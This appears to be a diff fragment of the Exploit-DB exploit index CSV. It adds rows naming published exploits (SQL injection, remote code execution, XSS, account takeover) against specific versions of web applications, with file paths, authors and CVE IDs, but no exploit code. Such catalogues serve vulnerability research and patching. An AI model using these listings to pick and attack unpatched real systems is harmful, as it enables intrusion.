41882,exploits/multiple/webapps/41882.html,"agorum core Pro 7.8.1.4-251 - Persistent Cross-Site Scripting",2017-04-13,"SySS GmbH",webapps,multiple,,2017-04-13,2017-04-13,0,,"Cross-Site Scripting (XSS)",,,,https://www.syss.de/fileadmin/dokumente/Publikationen/Advisories/SYSS-2017-005.txt
|
||||
|
|
@ -11602,6 +11617,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
9726,exploits/multiple/webapps/9726.py,"cP Creator 2.7.1 - SQL Injection",2009-09-21,"Sina Yazdanmehr",webapps,multiple,,2009-09-20,,1,OSVDB-58259;CVE-2009-3330,,,,,
|
||||
11211,exploits/multiple/webapps/11211.txt,"cPanel - HTTP Response Splitting",2010-01-21,Trancer,webapps,multiple,,2010-01-20,,1,OSVDB-61954,,cpanel_http_response_splitting_vulnerability.pdf,,,
|
||||
11527,exploits/multiple/webapps/11527.html,"cPanel - Multiple Cross-Site Request Forgery Vulnerabilities",2010-02-22,SecurityRules,webapps,multiple,,2010-02-21,,0,,,,,,
|
||||
51313,exploits/multiple/webapps/51313.txt,"craftercms 4.x.x - CORS",2023-04-06,nu11secur1ty,webapps,multiple,,2023-04-06,2023-04-06,0,,,,,,
|
||||
36126,exploits/multiple/webapps/36126.txt,"CrushFTP 7.2.0 - Multiple Vulnerabilities",2015-02-19,"Rehan Ahmed",webapps,multiple,8080,2015-02-19,2015-02-19,0,OSVDB-118540;OSVDB-118539,,,,,
|
||||
48533,exploits/multiple/webapps/48533.py,"Crystal Shard http-protection 0.2.0 - IP Spoofing Bypass",2020-05-29,"Halis Duraki",webapps,multiple,,2020-05-29,2020-05-29,0,,,,,,
|
||||
14962,exploits/multiple/webapps/14962.txt,"CS-Cart 1.3.3 - 'install.php' Cross-Site Scripting",2010-09-09,crmpays,webapps,multiple,80,2010-09-09,2016-10-04,0,,,,,,
|
||||
|
|
@ -12592,6 +12608,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
39564,exploits/perl/webapps/39564.txt,"AKIPS Network Monitor 15.37 through 16.5 - OS Command Injection",2016-03-16,BrianWGray,webapps,perl,443,2016-03-16,2016-03-16,0,,,,,,
|
||||
37115,exploits/perl/webapps/37115.txt,"ClickHeat 1.13+ - Remote Command Execution",2015-05-26,"Calum Hutton",webapps,perl,,2015-05-26,2015-05-26,0,OSVDB-122333,,,,,
|
||||
37117,exploits/perl/webapps/37117.txt,"Croogo CMS 1.3.4 - Multiple HTML Injection Vulnerabilities",2012-04-29,"Chokri Ben Achor",webapps,perl,,2012-04-29,2015-05-26,1,,,,,,https://www.securityfocus.com/bid/53287/info
|
||||
51266,exploits/perl/webapps/51266.py,"EasyNas 1.1.0 - OS Command Injection",2023-04-06,"Ivan Spiridonov",webapps,perl,,2023-04-06,2023-04-06,0,CVE-2023-0830,,,,,
|
||||
43796,exploits/perl/webapps/43796.txt,"MetaDot < 5.6.5.4b5 - Multiple Vulnerabilities",2004-01-12,"GulfTech Security",webapps,perl,,2018-01-19,2018-01-19,0,GTSA-00021,,,,,http://gulftech.org/advisories/MetaDot%20Multiple%20Vulnerabilities/21
|
||||
37126,exploits/perl/webapps/37126.txt,"MySQLDumper 1.24.4 - 'install.php?language' Traversal Arbitrary File Access",2012-04-27,AkaStep,webapps,perl,,2012-04-27,2015-05-27,1,CVE-2012-4253;OSVDB-81609,,,,,https://www.securityfocus.com/bid/53306/info
|
||||
43853,exploits/perl/webapps/43853.txt,"OTRS 5.0.x/6.0.x - Remote Command Execution (1)",2018-01-21,Bæln0rn,webapps,perl,,2018-01-21,2021-04-22,0,CVE-2017-16921,,,,http://www.exploit-db.comotrs-6.0.1.tar.bz2,
|
||||
|
|
@ -13487,6 +13504,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
46777,exploits/php/webapps/46777.txt,"Agent Tesla Botnet - Information Disclosure",2019-04-30,n4pst3r,webapps,php,,2019-04-30,2019-04-30,0,,,,,,
|
||||
3280,exploits/php/webapps/3280.txt,"AgerMenu 0.01 - 'top.inc.php?rootdir' Remote File Inclusion",2007-02-07,GoLd_M,webapps,php,,2007-02-06,,1,OSVDB-33681;CVE-2007-0837,,,,,
|
||||
26596,exploits/php/webapps/26596.txt,"AgileBill 1.4.92 - Product_Cat SQL Injection",2005-11-25,r0t,webapps,php,,2005-11-25,2013-07-04,1,CVE-2005-3827;OSVDB-21103,,,,,https://www.securityfocus.com/bid/15572/info
|
||||
51307,exploits/php/webapps/51307.py,"Agilebio Lab Collector Electronic Lab Notebook v4.234 - Remote Code Execution (RCE)",2023-04-06,"Anthony Cole",webapps,php,,2023-04-06,2023-04-06,0,CVE-2023-24217,,,,,
|
||||
9605,exploits/php/webapps/9605.pl,"Agoko CMS 0.4 - Remote Command Execution",2009-09-09,StAkeR,webapps,php,,2009-09-08,,1,OSVDB-60552;CVE-2009-4106,,,,,
|
||||
2726,exploits/php/webapps/2726.txt,"Agora 1.4 RC1 - 'MysqlfinderAdmin.php' Remote File Inclusion",2006-11-06,the_day,webapps,php,,2006-11-05,,1,OSVDB-31963;CVE-2006-7194,,,,,http://advisories.echo.or.id/adv/adv59-theday-2006.txt
|
||||
19329,exploits/php/webapps/19329.txt,"agora project 2.13.1 - Multiple Vulnerabilities",2012-06-22,"Chris Russell",webapps,php,,2012-06-22,2012-06-22,1,OSVDB-83306;OSVDB-83305;OSVDB-83304;OSVDB-83303;OSVDB-83302;OSVDB-83301;OSVDB-83300;OSVDB-83299;OSVDB-83298;OSVDB-83297;OSVDB-83296;OSVDB-83295,,,,http://www.exploit-db.comagora-project_2.13.1.zip,
|
||||
|
|
@ -13965,6 +13983,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
24451,exploits/php/webapps/24451.txt,"ArrowChat 1.5.61 - Multiple Vulnerabilities",2013-02-05,kallimero,webapps,php,,2013-02-05,2013-02-05,0,OSVDB-89830;OSVDB-89829,,,,,
|
||||
14050,exploits/php/webapps/14050.txt,"ARSC Really Simple Chat 3.3 - Remote File Inclusion / Cross-Site Scripting",2010-06-25,"Zer0 Thunder",webapps,php,,2010-06-25,2010-11-12,1,OSVDB-65837;OSVDB-65836,,,,http://www.exploit-db.comarsc3.3-pre2.zip,
|
||||
35816,exploits/php/webapps/35816.txt,"ARSC Really Simple Chat 3.3-rc2 - Cross-Site Scripting / Multiple SQL Injections",2011-06-01,"High-Tech Bridge SA",webapps,php,,2011-06-01,2015-01-18,1,,,,,,https://www.securityfocus.com/bid/48083/info
|
||||
51272,exploits/php/webapps/51272.py,"Art Gallery Management System Project in PHP v 1.0 - SQL injection",2023-04-06,"Yogesh Verma",webapps,php,,2023-04-06,2023-04-06,0,CVE-2023-23156,,,,,
|
||||
51214,exploits/php/webapps/51214.txt,"Art Gallery Management System Project v1.0 - Reflected Cross-Site Scripting (XSS)",2023-04-03,"Rahul Patwari",webapps,php,,2023-04-03,2023-04-03,0,CVE-2023-23161,,,,,
|
||||
51216,exploits/php/webapps/51216.txt,"Art Gallery Management System Project v1.0 - SQL Injection (sqli) authenticated",2023-04-03,"Rahul Patwari",webapps,php,,2023-04-03,2023-04-03,0,CVE-2023-23163,,,,,
|
||||
51215,exploits/php/webapps/51215.txt,"Art Gallery Management System Project v1.0 - SQL Injection (sqli) Unauthenticated",2023-04-03,"Rahul Patwari",webapps,php,,2023-04-03,2023-04-03,0,CVE-2023-23162,,,,,
|
||||
|
|
@ -14096,6 +14115,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
32114,exploits/php/webapps/32114.txt,"AtomPhotoBlog 1.15 - 'atomPhotoBlog.php' SQL Injection",2008-07-24,Mr.SQL,webapps,php,,2008-07-24,2014-03-07,1,CVE-2008-3351;OSVDB-47142,,,,,https://www.securityfocus.com/bid/30360/info
|
||||
38607,exploits/php/webapps/38607.txt,"Atomy Maxsite - 'index.php' Arbitrary File Upload",2013-06-30,Iranian_Dark_Coders_Team,webapps,php,,2013-06-30,2015-11-03,1,,,,,,https://www.securityfocus.com/bid/60859/info
|
||||
23207,exploits/php/webapps/23207.txt,"Atrise Everyfind 5.0.2 - search Cross-Site Scripting",2003-10-01,Ezhilan,webapps,php,,2003-10-01,2012-12-08,1,OSVDB-2634,,,,,https://www.securityfocus.com/bid/8740/info
|
||||
51271,exploits/php/webapps/51271.txt,"atrocore 1.5.25 User interaction - Unauthenticated File upload - RCE",2023-04-06,nu11secur1ty,webapps,php,,2023-04-06,2023-04-06,0,,,,,,
|
||||
6468,exploits/php/webapps/6468.txt,"Attachmax Dolphin 2.1.0 - Multiple Vulnerabilities",2008-09-16,K-159,webapps,php,,2008-09-15,,1,OSVDB-48723;CVE-2008-4207;OSVDB-48722;CVE-2008-4206;OSVDB-48721;CVE-2008-4205,,,,,
|
||||
50801,exploits/php/webapps/50801.py,"Attendance and Payroll System v1.0 - Remote Code Execution (RCE)",2022-03-07,pr0z,webapps,php,,2022-03-07,2022-03-07,0,,,,,,
|
||||
50802,exploits/php/webapps/50802.py,"Attendance and Payroll System v1.0 - SQLi Authentication Bypass",2022-03-07,pr0z,webapps,php,,2022-03-07,2022-03-07,0,,,,,,
|
||||
|
|
@ -14177,6 +14197,10 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
15369,exploits/php/webapps/15369.php,"Auto CMS 1.8 - Remote Code Execution",2010-10-31,"Giuseppe D'Inverno",webapps,php,,2010-10-31,2015-07-12,0,OSVDB-72294;OSVDB-67568,,,,,
|
||||
16139,exploits/php/webapps/16139.txt,"Auto Database System 1.0 Infusion Addon - SQL Injection",2011-02-09,Saif,webapps,php,,2011-02-09,2011-02-09,1,,,,,http://www.exploit-db.comsubmitted_addon_628.zip,
|
||||
14239,exploits/php/webapps/14239.txt,"Auto Dealer - SQL Injection",2010-07-06,"Easy Laster",webapps,php,,2010-07-06,2010-07-06,0,OSVDB-66013;CVE-2010-4974,,,,,
|
||||
51281,exploits/php/webapps/51281.txt,"Auto Dealer Management System 1.0 - Broken Access Control Exploit",2023-04-06,"Muhammad Navaid Zafar Ansari",webapps,php,,2023-04-06,2023-04-06,0,CVE-2023-0916,,,,,
|
||||
51282,exploits/php/webapps/51282.txt,"Auto Dealer Management System v1.0 - SQL Injection",2023-04-06,"Muhammad Navaid Zafar Ansari",webapps,php,,2023-04-06,2023-04-06,0,CVE-2023-0912,,,,,
|
||||
51283,exploits/php/webapps/51283.txt,"Auto Dealer Management System v1.0 - SQL Injection in sell_vehicle.php",2023-04-06,"Muhammad Navaid Zafar Ansari",webapps,php,,2023-04-06,2023-04-06,0,CVE-2023-0913,,,,,
|
||||
51284,exploits/php/webapps/51284.txt,"Auto Dealer Management System v1.0 - SQL Injection on manage_user.php",2023-04-06,"Muhammad Navaid Zafar Ansari",webapps,php,,2023-04-06,2023-04-06,0,CVE-2023-0915,,,,,
|
||||
44679,exploits/php/webapps/44679.txt,"Auto Dealership & Vehicle Showroom WebSys 1.0 - Multiple Vulnerabilities",2018-05-21,L0RD,webapps,php,,2018-05-21,2018-05-22,0,,,,,,
|
||||
35954,exploits/php/webapps/35954.txt,"Auto Web Toolbox - 'id' SQL Injection",2011-07-15,Lazmania61,webapps,php,,2011-07-15,2015-01-30,1,,,,,,https://www.securityfocus.com/bid/48683/info
|
||||
38119,exploits/php/webapps/38119.html,"Auto-Exchanger 5.1.0 - Cross-Site Request Forgery",2015-09-09,"Aryan Bayaninejad",webapps,php,,2015-09-09,2015-09-09,0,CVE-2015-6827;OSVDB-127313,,,,,
|
||||
|
|
@ -14561,6 +14585,8 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
23455,exploits/php/webapps/23455.txt,"BES-CMS 0.4/0.5 - 'message.php' File Inclusion",2003-12-20,frog,webapps,php,,2003-12-20,2012-12-17,1,OSVDB-3418,,,,,https://www.securityfocus.com/bid/9268/info
|
||||
23456,exploits/php/webapps/23456.txt,"BES-CMS 0.4/0.5 - 'start.php' File Inclusion",2003-12-20,frog,webapps,php,,2003-12-20,2012-12-17,1,OSVDB-3419,,,,,https://www.securityfocus.com/bid/9268/info
|
||||
9472,exploits/php/webapps/9472.txt,"Best Dating Script - Arbitrary File Upload",2009-08-18,jetli007,webapps,php,,2009-08-17,,1,,,,,,
|
||||
51280,exploits/php/webapps/51280.txt,"Best pos Management System v1.0 - Remote Code Execution (RCE) on File Upload",2023-04-06,"Ahmed Ismail",webapps,php,,2023-04-06,2023-04-06,0,CVE-2023-0943,,,,,
|
||||
51279,exploits/php/webapps/51279.txt,"Best pos Management System v1.0 - SQL Injection",2023-04-06,"Ahmed Ismail",webapps,php,,2023-04-06,2023-04-06,0,,,,,,
|
||||
49122,exploits/php/webapps/49122.txt,"Best Support System 3.0.4 - 'ticket_body' Persistent XSS (Authenticated)",2020-11-27,Ex.Mi,webapps,php,,2020-11-27,2020-12-01,0,CVE-2020-24963,,,,,
|
||||
10655,exploits/php/webapps/10655.txt,"Best Top List - Cross-Site Scripting",2009-12-25,indoushka,webapps,php,,2009-12-24,,1,OSVDB-61372,,,,,
|
||||
10685,exploits/php/webapps/10685.txt,"Best Top List 2.11 - Arbitrary File Upload",2009-12-26,indoushka,webapps,php,,2009-12-25,,0,,,,,,
|
||||
|
|
@ -15421,6 +15447,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
50306,exploits/php/webapps/50306.py,"Church Management System 1.0 - Remote Code Execution (RCE) (Unauthenticated)",2021-09-20,"Abdullah Khawaja",webapps,php,,2021-09-20,2021-09-20,0,,,,,,
|
||||
50116,exploits/php/webapps/50116.py,"Church Management System 1.0 - SQL Injection (Authentication Bypass) + Arbitrary File Upload + RCE",2021-07-09,"Eleonora Guardini",webapps,php,,2021-07-09,2021-07-09,0,,,,,,
|
||||
50965,exploits/php/webapps/50965.txt,"ChurchCRM 4.4.5 - SQLi",2022-06-14,nu11secur1ty,webapps,php,,2022-06-14,2022-06-14,0,CVE-2022-31325,,,,,
|
||||
51296,exploits/php/webapps/51296.txt,"ChurchCRM v4.5.3-121fcc1 - SQL Injection",2023-04-06,nu11secur1ty,webapps,php,,2023-04-06,2023-04-06,0,,,,,,
|
||||
15887,exploits/php/webapps/15887.txt,"ChurchInfo 1.2.12 - SQL Injection",2011-01-01,dun,webapps,php,,2011-01-01,2011-01-01,1,OSVDB-70253,,,,http://www.exploit-db.comchurchinfo-1.2.12.zip,
|
||||
36874,exploits/php/webapps/36874.txt,"Chyrp 2.1.1 - 'ajax.php' HTML Injection",2012-02-22,"High-Tech Bridge SA",webapps,php,,2012-02-22,2015-05-01,1,CVE-2012-1001;OSVDB-79456,,,,,https://www.securityfocus.com/bid/52115/info
|
||||
36875,exploits/php/webapps/36875.txt,"Chyrp 2.1.2 - '/includes/error.php?body' Cross-Site Scripting",2012-02-22,"High-Tech Bridge SA",webapps,php,,2012-02-22,2015-05-01,1,CVE-2012-1001;OSVDB-79455,,,,,https://www.securityfocus.com/bid/52117/info
|
||||
|
|
@ -16907,6 +16934,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
17989,exploits/php/webapps/17989.txt,"Dominant Creature BBG/RPG Browser Game - Persistent Cross-Site Scripting",2011-10-17,M.Jock3R,webapps,php,,2011-10-17,2011-10-17,0,OSVDB-83432,,,,http://www.exploit-db.comdominant.creature.zip,
|
||||
33004,exploits/php/webapps/33004.txt,"dompdf 0.6.0 - 'dompdf.php?read' Arbitrary File Read",2014-04-24,Portcullis,webapps,php,80,2014-04-24,2016-10-10,1,CVE-2014-2383;OSVDB-106083,,,,http://www.exploit-db.comdompdf-0.6.0.zip,https://www.portcullis-security.com/security-research-and-downloads/security-advisories/cve-2014-2383/
|
||||
14851,exploits/php/webapps/14851.txt,"dompdf 0.6.0 beta1 - Remote File Inclusion",2010-09-01,Andre_Corleone,webapps,php,,2010-09-01,2010-09-01,0,OSVDB-56579;CVE-2010-4879,,,,http://www.exploit-db.comdompdf_0-6-0_beta1.zip,
|
||||
51270,exploits/php/webapps/51270.py,"Dompdf 1.2.1 - Remote Code Execution (RCE)",2023-04-06,"Ravindu Wickramasinghe",webapps,php,,2023-04-06,2023-04-06,0,CVE-2022-28368,,,,,
|
||||
4888,exploits/php/webapps/4888.txt,"DomPHP 0.81 - 'cat' SQL Injection",2008-01-11,MhZ91,webapps,php,,2008-01-10,2016-11-10,1,OSVDB-51908;CVE-2008-6064,,,,,
|
||||
4883,exploits/php/webapps/4883.txt,"DomPHP 0.81 - 'index.php' Remote File Inclusion",2008-01-10,Houssamix,webapps,php,,2008-01-09,,1,OSVDB-40338;CVE-2008-0283,,,,,
|
||||
4880,exploits/php/webapps/4880.php,"DomPHP 0.81 - Remote Add Administrator",2008-01-10,j0j0,webapps,php,,2008-01-09,,1,OSVDB-40122;CVE-2008-0282,,,,,
|
||||
|
|
@ -17640,6 +17668,9 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
50112,exploits/php/webapps/50112.txt,"Employee Record Management System 1.2 - Stored Cross-Site Scripting (XSS)",2021-07-08,"Subhadip Nag",webapps,php,,2021-07-08,2021-07-08,0,,,,,,
|
||||
49280,exploits/php/webapps/49280.txt,"Employee Record System 1.0 - Multiple Stored XSS",2020-12-17,"Saeed Bala Ahmed",webapps,php,,2020-12-17,2020-12-17,0,,,,,,
|
||||
49389,exploits/php/webapps/49389.txt,"Employee Record System 1.0 - Unrestricted File Upload to Remote Code Execution",2021-01-07,"Saeed Bala Ahmed",webapps,php,,2021-01-07,2021-01-07,0,,,,,,
|
||||
51285,exploits/php/webapps/51285.txt,"Employee Task Management System v1.0 - Broken Authentication",2023-04-06,"Muhammad Navaid Zafar Ansari",webapps,php,,2023-04-06,2023-04-06,0,CVE-2023-0905,,,,,
|
||||
51286,exploits/php/webapps/51286.txt,"Employee Task Management System v1.0 - SQL Injection on (task-details.php?task_id=?)",2023-04-06,"Muhammad Navaid Zafar Ansari",webapps,php,,2023-04-06,2023-04-06,0,CVE-2023-0904,,,,,
|
||||
51287,exploits/php/webapps/51287.txt,"Employee Task Management System v1.0 - SQL Injection on edit-task.php",2023-04-06,"Muhammad Navaid Zafar Ansari",webapps,php,,2023-04-06,2023-04-06,0,CVE-2023-0902,,,,,
|
||||
39427,exploits/php/webapps/39427.txt,"Employee TimeClock Software 0.99 - SQL Injection",2010-03-10,"Secunia Research",webapps,php,,2016-02-09,2016-11-17,1,CVE-2010-0122,,,,http://www.exploit-db.comtimeclock-software.zip,http://secunia.com/advisories/business_solutions/
|
||||
44761,exploits/php/webapps/44761.txt,"Employee Work Schedule 5.9 - 'cal_id' SQL Injection",2018-05-26,AkkuS,webapps,php,,2018-05-26,2018-05-26,0,,,,,,
|
||||
50583,exploits/php/webapps/50583.txt,"Employees Daily Task Management System 1.0 - 'multiple' Cross Site Scripting (XSS)",2021-12-09,able403,webapps,php,,2021-12-09,2021-12-09,0,,,,,,
|
||||
|
|
@ -18272,6 +18303,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
8483,exploits/php/webapps/8483.txt,"Flatnux 2009-03-27 - Arbitrary File Upload / Information Disclosure",2009-04-20,girex,webapps,php,,2009-04-19,2017-01-05,1,OSVDB-53865;OSVDB-53864;OSVDB-53863;OSVDB-53862;OSVDB-53861;OSVDB-53860;OSVDB-53859;OSVDB-53858;OSVDB-53857,,,,,
|
||||
34933,exploits/php/webapps/34933.txt,"Flatnux 2009-03-27 - Multiple Cross-Site Scripting Vulnerabilities",2009-06-03,intern0t,webapps,php,,2009-06-03,2017-01-31,1,,,,,,https://www.securityfocus.com/bid/44454/info
|
||||
34234,exploits/php/webapps/34234.txt,"Flatnux 2010-06.09 - 'find' Cross-Site Scripting",2010-07-01,ITSecTeam,webapps,php,,2010-07-01,2014-08-02,1,,,,,,https://www.securityfocus.com/bid/41282/info
|
||||
51295,exploits/php/webapps/51295.txt,"flatnux 2021-03.25 - Remote Code Execution (Authenticated)",2023-04-06,"Ömer Hasan Durmuş",webapps,php,,2023-04-06,2023-04-06,0,,,,,,
|
||||
37035,exploits/php/webapps/37035.html,"FlatnuX CMS - Cross-Site Request Forgery (Add Admin)",2012-04-01,"Vulnerability Laboratory",webapps,php,,2012-04-01,2015-05-17,1,CVE-2012-4877;OSVDB-80878,,,,,https://www.securityfocus.com/bid/52846/info
|
||||
37034,exploits/php/webapps/37034.txt,"FlatnuX CMS - Traversal Arbitrary File Access",2012-04-01,"Vulnerability Laboratory",webapps,php,,2012-04-01,2017-01-05,1,CVE-2012-4878;OSVDB-85310,,,,,https://www.securityfocus.com/bid/52846/info
|
||||
24870,exploits/php/webapps/24870.txt,"Flatnux CMS 2013-01.17 - 'index.php' Local File Inclusion",2013-03-22,DaOne,webapps,php,,2013-03-22,2016-10-24,1,OSVDB-91937,,,,http://www.exploit-db.comflatnux.png,
|
||||
|
|
@ -19814,6 +19846,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
25323,exploits/php/webapps/25323.txt,"InterAKT Online MX Shop 1.1.1 - SQL Injection",2005-03-31,Dcrab,webapps,php,,2005-03-31,2013-05-10,1,CVE-2005-0955;OSVDB-15168,,,,,https://www.securityfocus.com/bid/12957/info
|
||||
34941,exploits/php/webapps/34941.txt,"Intergo Arcade Trade Script 1.0 - 'q' Cross-Site Scripting",2009-05-25,SmOk3,webapps,php,,2009-05-25,2014-10-12,1,CVE-2009-2289;OSVDB-54710,,,,,https://www.securityfocus.com/bid/44555/info
|
||||
35416,exploits/php/webapps/35416.txt,"Interleave 5.5.0.2 - 'basicstats.php' Multiple Cross-Site Scripting Vulnerabilities",2011-03-03,"AutoSec Tools",webapps,php,,2011-03-03,2014-12-02,1,,,,,,https://www.securityfocus.com/bid/46771/info
|
||||
51274,exploits/php/webapps/51274.txt,"Intern Record System v1.0 - SQL Injection (Unauthenticated)",2023-04-06,"Hamdi Sevben",webapps,php,,2023-04-06,2023-04-06,0,CVE-2022-40347,,,,,
|
||||
5617,exploits/php/webapps/5617.txt,"Internet PhotoShow (Special Edition) - Insecure Cookie Handling",2008-05-14,t0pP8uZz,webapps,php,,2008-05-13,,1,OSVDB-45502;CVE-2008-2282,,,,,
|
||||
1694,exploits/php/webapps/1694.pl,"Internet PhotoShow 1.3 - 'page' Remote File Inclusion",2006-04-18,Hessam-x,webapps,php,,2006-04-17,2016-11-29,1,OSVDB-24743;CVE-2006-1919,,,,,
|
||||
49823,exploits/php/webapps/49823.py,"Internship Portal Management System 1.0 - Remote Code Execution(Unauthenticated)",2021-05-04,argenestel,webapps,php,,2021-05-04,2021-10-29,0,,,,,,
|
||||
|
|
@ -21919,6 +21952,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
25606,exploits/php/webapps/25606.py,"Kimai 0.9.2.1306-3 - SQL Injection",2013-05-21,drone,webapps,php,,2013-05-21,2013-05-21,0,OSVDB-93547;OSVDB-93546,,,,http://www.exploit-db.comkimai.0.9.2.1306-3.zip,
|
||||
49805,exploits/php/webapps/49805.txt,"Kimai 1.14 - CSV Injection",2021-04-27,"Mohammed Aloraimi",webapps,php,,2021-04-27,2021-04-27,0,,,,,,
|
||||
47286,exploits/php/webapps/47286.txt,"Kimai 2 - Persistent Cross-Site Scripting",2019-08-19,osamaalaa,webapps,php,80,2019-08-19,2019-08-19,1,,"Cross-Site Scripting (XSS)",,,http://www.exploit-db.comkimai-release-1.0.1.zip,
|
||||
51278,exploits/php/webapps/51278.txt,"Kimai-1.30.10 - SameSite Cookie-Vulnerability session hijacking",2023-04-06,nu11secur1ty,webapps,php,,2023-04-06,2023-04-06,0,,,,,,
|
||||
32589,exploits/php/webapps/32589.html,"Kimson CMS - 'id' Cross-Site Scripting",2008-11-18,md.r00t,webapps,php,,2008-11-18,2014-03-30,1,OSVDB-49919,,,,,https://www.securityfocus.com/bid/32343/info
|
||||
11960,exploits/php/webapps/11960.txt,"KimsQ 040109 - Multiple Remote File Inclusions",2010-03-30,mat,webapps,php,,2010-03-29,,1,OSVDB-63442;OSVDB-63441;OSVDB-63440;OSVDB-63439;OSVDB-63438;OSVDB-63437;OSVDB-63435;OSVDB-63434;OSVDB-63433;OSVDB-63432;OSVDB-63431,,,,http://www.exploit-db.comkimsq_v040109.zip,
|
||||
37652,exploits/php/webapps/37652.txt,"KindEditor - 'name' Cross-Site Scripting",2012-08-23,LiquidWorm,webapps,php,,2012-08-23,2015-07-20,1,,,,,,https://www.securityfocus.com/bid/55172/info
|
||||
|
|
@ -22121,6 +22155,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
19771,exploits/php/webapps/19771.txt,"Lc Flickr Carousel 1.0 - Local File Disclosure",2012-07-12,GoLd_M,webapps,php,,2012-07-12,2012-07-12,1,OSVDB-83811,,,http://www.exploit-db.com/screenshots/idlt20000/screen-shot-2012-07-12-at-114930-am.png,http://www.exploit-db.comflickrcarousel_v01.rar,
|
||||
7341,exploits/php/webapps/7341.txt,"lcxbbportal 0.1 alpha 2 - Remote File Inclusion",2008-12-04,NoGe,webapps,php,,2008-12-03,,1,OSVDB-50860;CVE-2008-5585;OSVDB-50859,,,,,
|
||||
35684,exploits/php/webapps/35684.txt,"LDAP Account Manager 3.4.0 - 'selfserviceSaveOk' Cross-Site Scripting",2011-05-02,"AutoSec Tools",webapps,php,,2011-05-02,2015-01-03,1,,,,,,https://www.securityfocus.com/bid/47674/info
|
||||
51275,exploits/php/webapps/51275.txt,"LDAP Tool Box Self Service Password v1.5.2 - Account takeover",2023-04-06,"Tahar BENNACEF",webapps,php,,2023-04-06,2023-04-06,0,,,,,,
|
||||
2871,exploits/php/webapps/2871.txt,"LDU 8.x - 'polls.php' SQL Injection",2006-11-30,ajann,webapps,php,,2006-11-29,2016-09-16,1,CVE-2006-6577,,,,,
|
||||
2819,exploits/php/webapps/2819.txt,"LDU 8.x - avatarselect id SQL Injection",2006-11-21,nukedx,webapps,php,,2006-11-20,2016-09-16,1,CVE-2006-6577,,,,,http://www.nukedx.com/?viewdoc=51
|
||||
31528,exploits/php/webapps/31528.txt,"Le Forum - 'Fichier_Acceuil' Remote File Inclusion",2008-03-24,ZoRLu,webapps,php,,2008-03-24,2014-02-10,1,,,,,,https://www.securityfocus.com/bid/28423/info
|
||||
|
|
@ -23475,6 +23510,10 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
32250,exploits/php/webapps/32250.py,"mUnky 0.01 - 'index.php' Remote Code Execution",2008-08-15,"Khashayar Fereidani",webapps,php,,2008-08-15,2016-12-09,1,,,,,http://www.exploit-db.communky-bliki-0.01a.tar.gz,https://www.securityfocus.com/bid/30705/info
|
||||
12045,exploits/php/webapps/12045.html,"MunkyScripts Simple Gallery - SQL Injection",2010-04-04,ITSecTeam,webapps,php,,2010-04-03,,0,OSVDB-63537,,,,http://www.exploit-db.comSimpleGallery.zip,
|
||||
34416,exploits/php/webapps/34416.txt,"Muraus Open Blog - Multiple HTML Injection Vulnerabilities",2010-08-05,"High-Tech Bridge SA",webapps,php,,2010-08-05,2014-08-26,1,,,,,,https://www.securityfocus.com/bid/42255/info
|
||||
51289,exploits/php/webapps/51289.txt,"Music Gallery Site v1.0 - Broken Access Control",2023-04-06,"Muhammad Navaid Zafar Ansari",webapps,php,,2023-04-06,2023-04-06,0,CVE-2023-0963,,,,,
|
||||
51288,exploits/php/webapps/51288.txt,"Music Gallery Site v1.0 - SQL Injection on music_list.php",2023-04-06,"Muhammad Navaid Zafar Ansari",webapps,php,,2023-04-06,2023-04-06,0,CVE-2023-0938,,,,,
|
||||
51291,exploits/php/webapps/51291.txt,"Music Gallery Site v1.0 - SQL Injection on page Master.php",2023-04-06,"Muhammad Navaid Zafar Ansari",webapps,php,,2023-04-06,2023-04-06,0,CVE-2023-0962,,,,,
|
||||
51290,exploits/php/webapps/51290.txt,"Music Gallery Site v1.0 - SQL Injection on page view_music_details.php",2023-04-06,"Muhammad Navaid Zafar Ansari",webapps,php,,2023-04-06,2023-04-06,0,CVE-2023-0961,,,,,
|
||||
41137,exploits/php/webapps/41137.txt,"Music Site Script 1.2 - Authentication Bypass",2017-01-20,"Ihsan Sencan",webapps,php,,2017-01-20,2017-01-20,0,,,,,,
|
||||
12823,exploits/php/webapps/12823.txt,"MusicBox - SQL Injection",2010-05-31,titanichacker,webapps,php,,2010-05-30,,1,,,,,,
|
||||
27447,exploits/php/webapps/27447.txt,"MusicBox 2.3 - 'cart.php' Cross-Site Scripting",2006-03-18,Linux_Drox,webapps,php,,2006-03-18,2016-11-28,1,CVE-2006-1349;OSVDB-23968,,,,,https://www.securityfocus.com/bid/17149/info
|
||||
|
|
@ -27623,6 +27662,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
5436,exploits/php/webapps/5436.txt,"Pollbooth 2.0 - 'pollID' SQL Injection",2008-04-13,S@BUN,webapps,php,,2008-04-12,2016-11-21,1,CVE-2008-4765,,,,,
|
||||
24911,exploits/php/webapps/24911.txt,"Pollen CMS 0.6 - 'index.php?p' Paramete' Local File Disclosure",2013-04-02,MizoZ,webapps,php,,2013-04-02,2013-04-04,1,OSVDB-91977,,,http://www.exploit-db.com/screenshots/idlt25000/screen-shot-2013-04-04-at-83230-am.png,http://www.exploit-db.compollencms-0.6.tar.gz,
|
||||
7690,exploits/php/webapps/7690.txt,"PollHelper - Remote Configuration File Disclosure",2009-01-06,ahmadbady,webapps,php,,2009-01-05,2017-01-12,1,OSVDB-51185;CVE-2009-0827,,,,,
|
||||
51277,exploits/php/webapps/51277.py,"POLR URL 2.3.0 - Shortener Admin Takeover",2023-04-06,p4kl0nc4t,webapps,php,,2023-04-06,2023-04-06,0,CVE-2021-21276,,,,,
|
||||
